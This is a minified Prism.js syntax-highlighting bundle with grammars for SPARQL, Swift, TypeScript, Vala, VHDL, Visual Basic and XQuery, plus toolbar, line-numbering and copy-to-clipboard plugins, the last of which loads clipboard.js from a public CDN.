Prism.languages.sparql = Prism.languages.extend("turtle", { variable: { pattern: /[?$]\w+/, greedy: !0 }, boolean: /\b(?:true|false)\b/i }), Prism.languages.insertBefore("sparql", "punctuation", { keyword: [/\b(?:A|ADD|ALL|AS|ASC|ASK|BNODE|BY|CLEAR|CONSTRUCT|COPY|CREATE|DATA|DEFAULT|DELETE|DESC|DESCRIBE|DISTINCT|DROP|EXISTS|FILTER|FROM|GROUP|HAVING|INSERT|INTO|LIMIT|LOAD|MINUS|MOVE|NAMED|NOT|NOW|OFFSET|OPTIONAL|ORDER|RAND|REDUCED|SELECT|SEPARATOR|SERVICE|SILENT|STRUUID|UNION|USING|UUID|VALUES|WHERE)\b/i, /\b(?:ABS|AVG|BIND|BOUND|CEIL|COALESCE|CONCAT|CONTAINS|COUNT|DATATYPE|DAY|ENCODE_FOR_URI|FLOOR|GROUP_CONCAT|HOURS|IF|IRI|isBLANK|isIRI|isLITERAL|isNUMERIC|isURI|LANG|LANGMATCHES|LCASE|MAX|MD5|MIN|MINUTES|MONTH|ROUND|REGEX|REPLACE|sameTerm|SAMPLE|SECONDS|SHA1|SHA256|SHA384|SHA512|STR|STRAFTER|STRBEFORE|STRDT|STRENDS|STRLANG|STRLEN|STRSTARTS|SUBSTR|SUM|TIMEZONE|TZ|UCASE|URI|YEAR)\b(?=\s*\()/i, /\b(?:GRAPH|BASE|PREFIX)\b/i] }), Prism.languages.rq = Prism.languages.sparql;
Prism.languages.swift = Prism.languages.extend("clike", { string: { pattern: /("|')(?:\\(?:\((?:[^()]|\([^)]+\))+\)|\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: { pattern: /\\\((?:[^()]|\([^)]+\))+\)/, inside: { delimiter: { pattern: /^\\\(|\)$/, alias: "variable" } } } } }, keyword: /\b(?:as|associativity|break|case|catch|class|continue|convenience|default|defer|deinit|didSet|do|dynamic(?:Type)?|else|enum|extension|fallthrough|final|for|func|get|guard|if|import|in|infix|init|inout|internal|is|lazy|left|let|mutating|new|none|nonmutating|operator|optional|override|postfix|precedence|prefix|private|protocol|public|repeat|required|rethrows|return|right|safe|self|Self|set|static|struct|subscript|super|switch|throws?|try|Type|typealias|unowned|unsafe|var|weak|where|while|willSet|__(?:COLUMN__|FILE__|FUNCTION__|LINE__))\b/, number: /\b(?:[\d_]+(?:\.[\de_]+)?|0x[a-f0-9_]+(?:\.[a-f0-9p_]+)?|0b[01_]+|0o[0-7_]+)\b/i, constant: /\b(?:nil|[A-Z_]{2,}|k[A-Z][A-Za-z_]+)\b/, atrule: /@\b(?:IB(?:Outlet|Designable|Action|Inspectable)|class_protocol|exported|noreturn|NS(?:Copying|Managed)|objc|UIApplicationMain|auto_closure)\b/, builtin: /\b(?:[A-Z]\S+|abs|advance|alignof(?:Value)?|assert|contains|count(?:Elements)?|debugPrint(?:ln)?|distance|drop(?:First|Last)|dump|enumerate|equal|filter|find|first|getVaList|indices|isEmpty|join|last|lexicographicalCompare|map|max(?:Element)?|min(?:Element)?|numericCast|overlaps|partition|print(?:ln)?|reduce|reflect|reverse|sizeof(?:Value)?|sort(?:ed)?|split|startsWith|stride(?:of(?:Value)?)?|suffix|swap|toDebugString|toString|transcode|underestimateCount|unsafeBitCast|with(?:ExtendedLifetime|Unsafe(?:MutablePointers?|Pointers?)|VaList))\b/ }), Prism.languages.swift.string.inside.interpolation.inside.rest = Prism.languages.swift;
!function (e) { e.languages.typescript = e.languages.extend("javascript", { "class-name": { pattern: /(\b(?:class|extends|implements|instanceof|interface|new|type)\s+)(?!keyof\b)[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*(?:\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>)?/, lookbehind: !0, greedy: !0, inside: null }, keyword: /\b(?:abstract|as|asserts|async|await|break|case|catch|class|const|constructor|continue|debugger|declare|default|delete|do|else|enum|export|extends|finally|for|from|function|get|if|implements|import|in|instanceof|interface|is|keyof|let|module|namespace|new|null|of|package|private|protected|public|readonly|return|require|set|static|super|switch|this|throw|try|type|typeof|undefined|var|void|while|with|yield)\b/, builtin: /\b(?:string|Function|any|number|boolean|Array|symbol|console|Promise|unknown|never)\b/ }), delete e.languages.typescript.parameter; var n = e.languages.extend("typescript", {}); delete n["class-name"], e.languages.typescript["class-name"].inside = n, e.languages.insertBefore("typescript", "function", { "generic-function": { pattern: /#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*\s*<(?:[^<>]|<(?:[^<>]|<[^<>]*>)*>)*>(?=\s*\()/, greedy: !0, inside: { function: /^#?[_$a-zA-Z\xA0-\uFFFF][$\w\xA0-\uFFFF]*/, generic: { pattern: /<[\s\S]+/, alias: "class-name", inside: n } } } }), e.languages.ts = e.languages.typescript }(Prism);
Prism.languages.vala = Prism.languages.extend("clike", { "class-name": [{ pattern: /\b[A-Z]\w*(?:\.\w+)*\b(?=(?:\?\s+|\*?\s+\*?)\w+)/, inside: { punctuation: /\./ } }, { pattern: /(\[)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /(\b(?:class|interface)\s+[A-Z]\w*(?:\.\w+)*\s*:\s*)[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }, { pattern: /((?:\b(?:class|interface|new|struct|enum)\s+)|(?:catch\s+\())[A-Z]\w*(?:\.\w+)*\b/, lookbehind: !0, inside: { punctuation: /\./ } }], constant: /\b[A-Z0-9_]+\b/, function: /\w+(?=\s*\()/, keyword: /\b(?:bool|char|double|float|null|size_t|ssize_t|string|unichar|void|int|int8|int16|int32|int64|long|short|uchar|uint|uint8|uint16|uint32|uint64|ulong|ushort|class|delegate|enum|errordomain|interface|namespace|struct|break|continue|do|for|foreach|return|while|else|if|switch|assert|case|default|abstract|const|dynamic|ensures|extern|inline|internal|override|private|protected|public|requires|signal|static|virtual|volatile|weak|async|owned|unowned|try|catch|finally|throw|as|base|construct|delete|get|in|is|lock|new|out|params|ref|sizeof|set|this|throws|typeof|using|value|var|yield)\b/i, number: /(?:\b0x[\da-f]+\b|(?:\b\d+\.?\d*|\B\.\d+)(?:e[+-]?\d+)?)(?:f|u?l?)?/i, operator: /\+\+|--|&&|\|\||<<=?|>>=?|=>|->|~|[+\-*\/%&^|=!<>]=?|\?\??|\.\.\./, punctuation: /[{}[\];(),.:]/ }), Prism.languages.insertBefore("vala", "string", { "raw-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, "template-string": { pattern: /@"[\s\S]*?"/, greedy: !0, inside: { interpolation: { pattern: /\$(?:\([^)]*\)|[a-zA-Z]\w*)/, inside: { delimiter: { pattern: /^\$\(?|\)$/, alias: "punctuation" }, rest: Prism.languages.vala } }, string: /[\s\S]+/ } } }), Prism.languages.insertBefore("vala", "keyword", { regex: { pattern: /\/(?:\[(?:[^\]\\\r\n]|\\.)*]|\\.|[^/\\\[\r\n])+\/[imsx]{0,4}(?=\s*(?:$|[\r\n,.;})\]]))/, greedy: !0, inside: { "regex-source": { pattern: /^(\/)[\s\S]+(?=\/[a-z]*$)/, lookbehind: !0, alias: "language-regex", inside: Prism.languages.regex }, "regex-flags": /[a-z]+$/, "regex-delimiter": /^\/|\/$/ } } });
Prism.languages.vhdl = { comment: /--.+/, "vhdl-vectors": { pattern: /\b[oxb]"[\da-f_]+"|"[01uxzwlh-]+"/i, alias: "number" }, "quoted-function": { pattern: /"\S+?"(?=\()/, alias: "function" }, string: /"(?:[^\\"\r\n]|\\(?:\r\n|[\s\S]))*"/, constant: /\b(?:use|library)\b/i, keyword: /\b(?:'active|'ascending|'base|'delayed|'driving|'driving_value|'event|'high|'image|'instance_name|'last_active|'last_event|'last_value|'left|'leftof|'length|'low|'path_name|'pos|'pred|'quiet|'range|'reverse_range|'right|'rightof|'simple_name|'stable|'succ|'transaction|'val|'value|access|after|alias|all|architecture|array|assert|attribute|begin|block|body|buffer|bus|case|component|configuration|constant|disconnect|downto|else|elsif|end|entity|exit|file|for|function|generate|generic|group|guarded|if|impure|in|inertial|inout|is|label|library|linkage|literal|loop|map|new|next|null|of|on|open|others|out|package|port|postponed|procedure|process|pure|range|record|register|reject|report|return|select|severity|shared|signal|subtype|then|to|transport|type|unaffected|units|until|use|variable|wait|when|while|with)\b/i, boolean: /\b(?:true|false)\b/i, function: /\w+(?=\()/, number: /'[01uxzwlh-]'|\b(?:\d+#[\da-f_.]+#|\d[\d_.]*)(?:e[-+]?\d+)?/i, operator: /[<>]=?|:=|[-+*/&=]|\b(?:abs|not|mod|rem|sll|srl|sla|sra|rol|ror|and|or|nand|xnor|xor|nor)\b/i, punctuation: /[{}[\];(),.:]/ };
Prism.languages["visual-basic"] = { comment: { pattern: /(?:['‘’]|REM\b)(?:[^\r\n_]|_(?:\r\n?|\n)?)*/i, inside: { keyword: /^REM/i } }, directive: { pattern: /#(?:Const|Else|ElseIf|End|ExternalChecksum|ExternalSource|If|Region)(?:[^\S\r\n]_[^\S\r\n]*(?:\r\n?|\n)|.)+/i, alias: "comment", greedy: !0 }, string: { pattern: /\$?["“”](?:["“”]{2}|[^"“”])*["“”]C?/i, greedy: !0 }, date: { pattern: /#[^\S\r\n]*(?:\d+([/-])\d+\1\d+(?:[^\S\r\n]+(?:\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?))?|\d+[^\S\r\n]*(?:AM|PM)|\d+:\d+(?::\d+)?(?:[^\S\r\n]*(?:AM|PM))?)[^\S\r\n]*#/i, alias: "builtin" }, number: /(?:(?:\b\d+(?:\.\d+)?|\.\d+)(?:E[+-]?\d+)?|&[HO][\dA-F]+)(?:U?[ILS]|[FRD])?/i, boolean: /\b(?:True|False|Nothing)\b/i, keyword: /\b(?:AddHandler|AddressOf|Alias|And(?:Also)?|As|Boolean|ByRef|Byte|ByVal|Call|Case|Catch|C(?:Bool|Byte|Char|Date|Dbl|Dec|Int|Lng|Obj|SByte|Short|Sng|Str|Type|UInt|ULng|UShort)|Char|Class|Const|Continue|Currency|Date|Decimal|Declare|Default|Delegate|Dim|DirectCast|Do|Double|Each|Else(?:If)?|End(?:If)?|Enum|Erase|Error|Event|Exit|Finally|For|Friend|Function|Get(?:Type|XMLNamespace)?|Global|GoSub|GoTo|Handles|If|Implements|Imports|In|Inherits|Integer|Interface|Is|IsNot|Let|Lib|Like|Long|Loop|Me|Mod|Module|Must(?:Inherit|Override)|My(?:Base|Class)|Namespace|Narrowing|New|Next|Not(?:Inheritable|Overridable)?|Object|Of|On|Operator|Option(?:al)?|Or(?:Else)?|Out|Overloads|Overridable|Overrides|ParamArray|Partial|Private|Property|Protected|Public|RaiseEvent|ReadOnly|ReDim|RemoveHandler|Resume|Return|SByte|Select|Set|Shadows|Shared|short|Single|Static|Step|Stop|String|Structure|Sub|SyncLock|Then|Throw|To|Try|TryCast|Type|TypeOf|U(?:Integer|Long|Short)|Using|Variant|Wend|When|While|Widening|With(?:Events)?|WriteOnly|Until|Xor)\b/i, operator: [/[+\-*/\\^<=>&#@$%!]/, { pattern: /([^\S\r\n])_(?=[^\S\r\n]*[\r\n])/, lookbehind: !0 }], punctuation: /[{}().,:?]/ }, Prism.languages.vb = Prism.languages["visual-basic"], Prism.languages.vba = Prism.languages["visual-basic"];
!function (r) { r.languages.xquery = r.languages.extend("markup", { "xquery-comment": { pattern: /\(:[\s\S]*?:\)/, greedy: !0, alias: "comment" }, string: { pattern: /(["'])(?:\1\1|(?!\1)[\s\S])*\1/, greedy: !0 }, extension: { pattern: /\(#.+?#\)/, alias: "symbol" }, variable: /\$[\w-:]+/, axis: { pattern: /(^|[^-])(?:ancestor(?:-or-self)?|attribute|child|descendant(?:-or-self)?|following(?:-sibling)?|parent|preceding(?:-sibling)?|self)(?=::)/, lookbehind: !0, alias: "operator" }, "keyword-operator": { pattern: /(^|[^:-])\b(?:and|castable as|div|eq|except|ge|gt|idiv|instance of|intersect|is|le|lt|mod|ne|or|union)\b(?=$|[^:-])/, lookbehind: !0, alias: "operator" }, keyword: { pattern: /(^|[^:-])\b(?:as|ascending|at|base-uri|boundary-space|case|cast as|collation|construction|copy-namespaces|declare|default|descending|else|empty (?:greatest|least)|encoding|every|external|for|function|if|import|in|inherit|lax|let|map|module|namespace|no-inherit|no-preserve|option|order(?: by|ed|ing)?|preserve|return|satisfies|schema|some|stable|strict|strip|then|to|treat as|typeswitch|unordered|validate|variable|version|where|xquery)\b(?=$|[^:-])/, lookbehind: !0 }, function: /[\w-]+(?::[\w-]+)*(?=\s*\()/, "xquery-element": { pattern: /(element\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "tag" }, "xquery-attribute": { pattern: /(attribute\s+)[\w-]+(?::[\w-]+)*/, lookbehind: !0, alias: "attr-name" }, builtin: { pattern: /(^|[^:-])\b(?:attribute|comment|document|element|processing-instruction|text|xs:(?:anyAtomicType|anyType|anyURI|base64Binary|boolean|byte|date|dateTime|dayTimeDuration|decimal|double|duration|ENTITIES|ENTITY|float|gDay|gMonth|gMonthDay|gYear|gYearMonth|hexBinary|ID|IDREFS?|int|integer|language|long|Name|NCName|negativeInteger|NMTOKENS?|nonNegativeInteger|nonPositiveInteger|normalizedString|NOTATION|positiveInteger|QName|short|string|time|token|unsigned(?:Byte|Int|Long|Short)|untyped(?:Atomic)?|yearMonthDuration))\b(?=$|[^:-])/, lookbehind: !0 }, number: /\b\d+(?:\.\d+)?(?:E[+-]?\d+)?/, operator: [/[+*=?|@]|\.\.?|:=|!=|<[=<]?|>[=>]?/, { pattern: /(\s)-(?=\s)/, lookbehind: !0 }], punctuation: /[[\](){},;:/]/ }), r.languages.xquery.tag.pattern = /<\/?(?!\d)[^\s>\/=$<%]+(?:\s+[^\s>\/=]+(?:=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+))?)*\s*\/?>/i, r.languages.xquery.tag.inside["attr-value"].pattern = /=(?:("|')(?:\\[\s\S]|{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}|(?!\1)[^\\])*\1|[^\s'">=]+)/i, r.languages.xquery.tag.inside["attr-value"].inside.punctuation = /^="|"$/, r.languages.xquery.tag.inside["attr-value"].inside.expression = { pattern: /{(?!{)(?:{(?:{[^{}]*}|[^{}])*}|[^{}])+}/, inside: r.languages.xquery, alias: "language-xquery" }; var s = function (e) { return "string" == typeof e ? e : "string" == typeof e.content ? e.content : e.content.map(s).join("") }, l = function (e) { for (var t = [], n = 0; n < e.length; n++) { var a = e[n], o = !1; if ("string" != typeof a && ("tag" === a.type && a.content[0] && "tag" === a.content[0].type ? "</" === a.content[0].content[0].content ? 0 < t.length && t[t.length - 1].tagName === s(a.content[0].content[1]) && t.pop() : "/>" === a.content[a.content.length - 1].content || t.push({ tagName: s(a.content[0].content[1]), openedBraces: 0 }) : !(0 < t.length && "punctuation" === a.type && "{" === a.content) || e[n + 1] && "punctuation" === e[n + 1].type && "{" === e[n + 1].content || e[n - 1] && "plain-text" === e[n - 1].type && "{" === e[n - 1].content ? 0 < t.length && 0 < t[t.length - 1].openedBraces && "punctuation" === a.type && "}" === a.content ? t[t.length - 1].openedBraces-- : "comment" !== a.type && (o = !0) : t[t.length - 1].openedBraces++), (o || "string" == typeof a) && 0 < t.length && 0 === t[t.length - 1].openedBraces) { var i = s(a); n < e.length - 1 && ("string" == typeof e[n + 1] || "plain-text" === e[n + 1].type) && (i += s(e[n + 1]), e.splice(n + 1, 1)), 0 < n && ("string" == typeof e[n - 1] || "plain-text" === e[n - 1].type) && (i = s(e[n - 1]) + i, e.splice(n - 1, 1), n--), /^\s+$/.test(i) ? e[n] = i : e[n] = new r.Token("plain-text", i, null, i) } a.content && "string" != typeof a.content && l(a.content) } }; r.hooks.add("after-tokenize", function (e) { "xquery" === e.language && l(e.tokens) }) }(Prism);
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var o = "line-numbers", a = /\n(?!$)/g, e = Prism.plugins.lineNumbers = { getLine: function (e, n) { if ("PRE" === e.tagName && e.classList.contains(o)) { var t = e.querySelector(".line-numbers-rows"), i = parseInt(e.getAttribute("data-start"), 10) || 1, r = i + (t.children.length - 1); n < i && (n = i), r < n && (n = r); var s = n - i; return t.children[s] } }, resize: function (e) { u([e]) }, assumeViewportIndependence: !0 }, t = function (e) { return e ? window.getComputedStyle ? getComputedStyle(e) : e.currentStyle || null : null }, n = void 0; window.addEventListener("resize", function () { e.assumeViewportIndependence && n === window.innerWidth || (n = window.innerWidth, u(Array.prototype.slice.call(document.querySelectorAll("pre." + o)))) }), Prism.hooks.add("complete", function (e) { if (e.code) { var n = e.element, t = n.parentNode; if (t && /pre/i.test(t.nodeName) && !n.querySelector(".line-numbers-rows") && Prism.util.isActive(n, o)) { n.classList.remove(o), t.classList.add(o); var i, r = e.code.match(a), s = r ? r.length + 1 : 1, l = new Array(s + 1).join("<span></span>"); (i = document.createElement("span")).setAttribute("aria-hidden", "true"), i.className = "line-numbers-rows", i.innerHTML = l, t.hasAttribute("data-start") && (t.style.counterReset = "linenumber " + (parseInt(t.getAttribute("data-start"), 10) - 1)), e.element.appendChild(i), u([t]), Prism.hooks.run("line-numbers", e) } } }), Prism.hooks.add("line-numbers", function (e) { e.plugins = e.plugins || {}, e.plugins.lineNumbers = !0 }) } function u(e) { if (0 != (e = e.filter(function (e) { var n = t(e)["white-space"]; return "pre-wrap" === n || "pre-line" === n })).length) { var n = e.map(function (e) { var n = e.querySelector("code"), t = e.querySelector(".line-numbers-rows"); if (n && t) { var i = e.querySelector(".line-numbers-sizer"), r = n.textContent.split(a); i || ((i = document.createElement("span")).className = "line-numbers-sizer", n.appendChild(i)), i.innerHTML = "0", i.style.display = "block"; var s = i.getBoundingClientRect().height; return i.innerHTML = "", { element: e, lines: r, lineHeights: [], oneLinerHeight: s, sizer: i } } }).filter(Boolean); n.forEach(function (e) { var i = e.sizer, n = e.lines, r = e.lineHeights, s = e.oneLinerHeight; r[n.length - 1] = void 0, n.forEach(function (e, n) { if (e && 1 < e.length) { var t = i.appendChild(document.createElement("span")); t.style.display = "block", t.textContent = e } else r[n] = s }) }), n.forEach(function (e) { for (var n = e.sizer, t = e.lineHeights, i = 0, r = 0; r < t.length; r++)void 0 === t[r] && (t[r] = n.children[i++].getBoundingClientRect().height) }), n.forEach(function (e) { var n = e.sizer, t = e.element.querySelector(".line-numbers-rows"); n.style.display = "none", n.innerHTML = "", e.lineHeights.forEach(function (e, n) { t.children[n].style.height = e + "px" }) }) } } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) { var i = [], l = {}, c = function () { }; Prism.plugins.toolbar = {}; var e = Prism.plugins.toolbar.registerButton = function (e, n) { var t; t = "function" == typeof n ? n : function (e) { var t; return "function" == typeof n.onClick ? ((t = document.createElement("button")).type = "button", t.addEventListener("click", function () { n.onClick.call(this, e) })) : "string" == typeof n.url ? (t = document.createElement("a")).href = n.url : t = document.createElement("span"), n.className && t.classList.add(n.className), t.textContent = n.text, t }, e in l ? console.warn('There is a button with the key "' + e + '" registered already.') : i.push(l[e] = t) }, t = Prism.plugins.toolbar.hook = function (a) { var e = a.element.parentNode; if (e && /pre/i.test(e.nodeName) && !e.parentNode.classList.contains("code-toolbar")) { var t = document.createElement("div"); t.classList.add("code-toolbar"), e.parentNode.insertBefore(t, e), t.appendChild(e); var r = document.createElement("div"); r.classList.add("toolbar"); var n = i, o = function (e) { for (; e;) { var t = e.getAttribute("data-toolbar-order"); if (null != t) return (t = t.trim()).length ? t.split(/\s*,\s*/g) : []; e = e.parentElement } }(a.element); o && (n = o.map(function (e) { return l[e] || c })), n.forEach(function (e) { var t = e(a); if (t) { var n = document.createElement("div"); n.classList.add("toolbar-item"), n.appendChild(t), r.appendChild(n) } }), t.appendChild(r) } }; e("label", function (e) { var t = e.element.parentNode; if (t && /pre/i.test(t.nodeName) && t.hasAttribute("data-label")) { var n, a, r = t.getAttribute("data-label"); try { a = document.querySelector("template#" + r) } catch (e) { } return a ? n = a.content : (t.hasAttribute("data-url") ? (n = document.createElement("a")).href = t.getAttribute("data-url") : n = document.createElement("span"), n.textContent = r), n } }), Prism.hooks.add("complete", t) } }();
!function () { if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) { var i = { none: "Plain text", html: "HTML", xml: "XML", svg: "SVG", mathml: "MathML", ssml: "SSML", rss: "RSS", css: "CSS", clike: "C-like", js: "JavaScript", abap: "ABAP", abnf: "ABNF", al: "AL", antlr4: "ANTLR4", g4: "ANTLR4", apacheconf: "Apache Configuration", apl: "APL", aql: "AQL", arff: "ARFF", asciidoc: "AsciiDoc", adoc: "AsciiDoc", aspnet: "ASP.NET (C#)", asm6502: "6502 Assembly", autohotkey: "AutoHotkey", autoit: "AutoIt", basic: "BASIC", bbcode: "BBcode", bnf: "BNF", rbnf: "RBNF", bsl: "BSL (1C:Enterprise)", oscript: "OneScript", csharp: "C#", cs: "C#", dotnet: "C#", cpp: "C++", cil: "CIL", cmake: "CMake", coffee: "CoffeeScript", conc: "Concurnas", csp: "Content-Security-Policy", "css-extras": "CSS Extras", dax: "DAX", django: "Django/Jinja2", jinja2: "Django/Jinja2", "dns-zone-file": "DNS zone file", "dns-zone": "DNS zone file", dockerfile: "Docker", ebnf: "EBNF", editorconfig: "EditorConfig", ejs: "EJS", etlua: "Embedded Lua templating", erb: "ERB", "excel-formula": "Excel Formula", xlsx: "Excel Formula", xls: "Excel Formula", fsharp: "F#", "firestore-security-rules": "Firestore security rules", ftl: "FreeMarker Template Language", gml: "GameMaker Language", gamemakerlanguage: "GameMaker Language", gcode: "G-code", gdscript: "GDScript", gedcom: "GEDCOM", glsl: "GLSL", graphql: "GraphQL", hs: "Haskell", hcl: "HCL", hlsl: "HLSL", http: "HTTP", hpkp: "HTTP Public-Key-Pins", hsts: "HTTP Strict-Transport-Security", ichigojam: "IchigoJam", ignore: ".ignore", gitignore: ".gitignore", hgignore: ".hgignore", npmignore: ".npmignore", inform7: "Inform 7", javadoc: "JavaDoc", javadoclike: "JavaDoc-like", javastacktrace: "Java stack trace", jq: "JQ", jsdoc: "JSDoc", "js-extras": "JS Extras", json: "JSON", webmanifest: "Web App Manifest", json5: "JSON5", jsonp: "JSONP", jsstacktrace: "JS stack trace", "js-templates": "JS Templates", kts: "Kotlin Script", kt: "Kotlin", latex: "LaTeX", tex: "TeX", context: "ConTeXt", lilypond: "LilyPond", ly: "LilyPond", emacs: "Lisp", elisp: "Lisp", "emacs-lisp": "Lisp", llvm: "LLVM IR", lolcode: "LOLCODE", md: "Markdown", "markup-templating": "Markup templating", matlab: "MATLAB", mel: "MEL", mongodb: "MongoDB", moon: "MoonScript", n1ql: "N1QL", n4js: "N4JS", n4jsd: "N4JS", "nand2tetris-hdl": "Nand To Tetris HDL", naniscript: "Naninovel Script", nani: "Naninovel Script", nasm: "NASM", neon: "NEON", nginx: "nginx", nsis: "NSIS", objectivec: "Objective-C", objc: "Objective-C", ocaml: "OCaml", opencl: "OpenCL", parigp: "PARI/GP", objectpascal: "Object Pascal", pcaxis: "PC-Axis", px: "PC-Axis", peoplecode: "PeopleCode", pcode: "PeopleCode", php: "PHP", phpdoc: "PHPDoc", "php-extras": "PHP Extras", plsql: "PL/SQL", powerquery: "PowerQuery", pq: "PowerQuery", mscript: "PowerQuery", powershell: "PowerShell", properties: ".properties", protobuf: "Protocol Buffers", purebasic: "PureBasic", pbfasm: "PureBasic", purs: "PureScript", py: "Python", q: "Q (kdb+ database)", qml: "QML", rkt: "Racket", jsx: "React JSX", tsx: "React TSX", renpy: "Ren'py", rpy: "Ren'py", rest: "reST (reStructuredText)", robotframework: "Robot Framework", robot: "Robot Framework", rb: "Ruby", sas: "SAS", sass: "Sass (Sass)", scss: "Sass (Scss)", "shell-session": "Shell session", "sh-session": "Shell session", shellsession: "Shell session", sml: "SML", smlnj: "SML/NJ", solidity: "Solidity (Ethereum)", sol: "Solidity (Ethereum)", "solution-file": "Solution file", sln: "Solution file", soy: "Soy (Closure Template)", sparql: "SPARQL", rq: "SPARQL", "splunk-spl": "Splunk SPL", sqf: "SQF: Status Quo Function (Arma 3)", sql: "SQL", iecst: "Structured Text (IEC 61131-3)", "t4-templating": "T4 templating", "t4-cs": "T4 Text Templates (C#)", t4: "T4 Text Templates (C#)", "t4-vb": "T4 Text Templates (VB)", tap: "TAP", tt2: "Template Toolkit 2", toml: "TOML", trig: "TriG", ts: "TypeScript", tsconfig: "TSConfig", uscript: "UnrealScript", uc: "UnrealScript", vbnet: "VB.Net", vhdl: "VHDL", vim: "vim", "visual-basic": "Visual Basic", vba: "VBA", vb: "Visual Basic", wasm: "WebAssembly", wiki: "Wiki markup", xeoracube: "XeoraCube", "xml-doc": "XML doc (.net)", xojo: "Xojo (REALbasic)", xquery: "XQuery", yaml: "YAML", yml: "YAML", yang: "YANG" }; Prism.plugins.toolbar.registerButton("show-language", function (e) { var a = e.element.parentNode; if (a && /pre/i.test(a.nodeName)) { var s, t = a.getAttribute("data-language") || i[e.language] || ((s = e.language) ? (s.substring(0, 1).toUpperCase() + s.substring(1)).replace(/s(?=cript)/, "S") : s); if (t) { var o = document.createElement("span"); return o.textContent = t, o } } }) } else console.warn("Show Languages plugin loaded before Toolbar plugin.") }();
"undefined" != typeof self && self.Prism && self.document && document.createRange && (Prism.plugins.KeepMarkup = !0, Prism.hooks.add("before-highlight", function (e) { if (e.element.children.length && Prism.util.isActive(e.element, "keep-markup", !0)) { var a = 0, s = [], l = function (e, n) { var o = {}; n || (o.clone = e.cloneNode(!1), o.posOpen = a, s.push(o)); for (var t = 0, d = e.childNodes.length; t < d; t++) { var r = e.childNodes[t]; 1 === r.nodeType ? l(r) : 3 === r.nodeType && (a += r.data.length) } n || (o.posClose = a) }; l(e.element, !0), s && s.length && (e.keepMarkup = s) } }), Prism.hooks.add("after-highlight", function (n) { if (n.keepMarkup && n.keepMarkup.length) { var a = function (e, n) { for (var o = 0, t = e.childNodes.length; o < t; o++) { var d = e.childNodes[o]; if (1 === d.nodeType) { if (!a(d, n)) return !1 } else 3 === d.nodeType && (!n.nodeStart && n.pos + d.data.length > n.node.posOpen && (n.nodeStart = d, n.nodeStartPos = n.node.posOpen - n.pos), n.nodeStart && n.pos + d.data.length >= n.node.posClose && (n.nodeEnd = d, n.nodeEndPos = n.node.posClose - n.pos), n.pos += d.data.length); if (n.nodeStart && n.nodeEnd) { var r = document.createRange(); return r.setStart(n.nodeStart, n.nodeStartPos), r.setEnd(n.nodeEnd, n.nodeEndPos), n.node.clone.appendChild(r.extractContents()), r.insertNode(n.node.clone), r.detach(), !1 } } return !0 }; n.keepMarkup.forEach(function (e) { a(n.element, { node: e, pos: 0 }) }), n.highlightedCode = n.element.innerHTML } }));
"undefined" != typeof self && self.Prism && self.document && (Prism.plugins.UnescapedMarkup = !0, Prism.hooks.add("before-highlightall", function (e) { e.selector += ", [class*='lang-'] script[type='text/plain'], [class*='language-'] script[type='text/plain'], script[type='text/plain'][class*='lang-'], script[type='text/plain'][class*='language-']" }), Prism.hooks.add("before-sanity-check", function (t) { if ((t.element.matches || t.element.msMatchesSelector).call(t.element, "script[type='text/plain']")) { var e = document.createElement("code"); return (l = document.createElement("pre")).className = e.className = t.element.className, t.element.dataset && Object.keys(t.element.dataset).forEach(function (e) { Object.prototype.hasOwnProperty.call(t.element.dataset, e) && (l.dataset[e] = t.element.dataset[e]) }), t.code = t.code.replace(/&lt;\/script(>|&gt;)/gi, "<\/script>"), e.textContent = t.code, l.appendChild(e), t.element.parentNode.replaceChild(l, t.element), void (t.element = e) } var l = t.element.parentNode; !t.code && l && "pre" == l.nodeName.toLowerCase() && t.element.childNodes.length && "#comment" == t.element.childNodes[0].nodeName && (t.element.textContent = t.code = t.element.childNodes[0].textContent) }));
!function () {
    if ("undefined" != typeof self && self.Prism && self.document) if (Prism.plugins.toolbar) {
        var i = window.ClipboardJS || void 0; i || "function" != typeof require || (i = require("clipboard")); var c = []; if (!i) { var o = document.createElement("script"), t = document.querySelector("head"); o.onload = function () { if (i = window.ClipboardJS) for (; c.length;)c.pop()() }, o.src = "https://cdnjs.cloudflare.com/ajax/libs/clipboard.js/2.0.0/clipboard.min.js", t.appendChild(o) } Prism.plugins.toolbar.registerButton("copy-to-clipboard", function (o) {
            var t = document.createElement("button"); t.textContent = "copy  "; var newi = document.createElement("i"); newi.className = "fas fa-copy"; t.appendChild(newi); var e = o.element; return i ? n() : c.push(n), t; function n() { var o = new i(t, { text: function () { return e.textContent } }); o.on("success", function () { t.textContent = "copied", r() }), o.on("error", function () { t.textContent = "Press Ctrl + C to copy", r() }) } function r() { setTimeout(function () { t.textContent = "Copy" }, 5e3) }
        })
    } else console.warn("Copy to Clipboard plugin loaded before Toolbar plugin.")
}();
